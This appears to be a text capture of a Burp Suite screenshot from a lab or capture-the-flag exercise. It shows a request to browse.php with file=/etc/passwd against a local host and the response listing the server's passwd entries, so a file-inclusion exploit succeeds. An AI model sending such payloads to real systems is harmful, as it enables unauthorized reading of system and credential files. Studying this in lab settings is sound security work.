 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
1 http://192.168.1.239 GET /FlappyBird/Develop/browse.php?file=... ✓ 200 2251 script php
Request
Pretty Raw Hex
\n
1 GET /FlappyBird/Develop/browse.php?file=%2Fetc%2Fpasswd
HTTP/1.1
2 Host: 192.168.1.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.1.239/FlappyBird/Develop/index_old.php
8 Authorization: Digest username="Kalac",
realm="AdminPanel",
nonce="pC65ESX6BQA=9850e6a7df1a9582fc326dede60ed369292af
9a2",
uri="/FlappyBird/Develop/browse.php?file=%2Fetc%2Fpasswd
", algorithm=MD5,
response="91aa4856bceec0bd3eafa383b8c2a5f5", qop=auth,
nc=00000005, cnonce="c0cec1209c51db7a"
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Apr 2023 08:42:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Authentication-Info:
rspauth="7166d0c18c9fc7d1bd39af6a6b0f37ae",
cnonce="c0cec1209c51db7a", nc=00000005, qop=auth
5 Vary: Accept-Encoding
6 Content-Length: 1944
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 9
Response Headers 7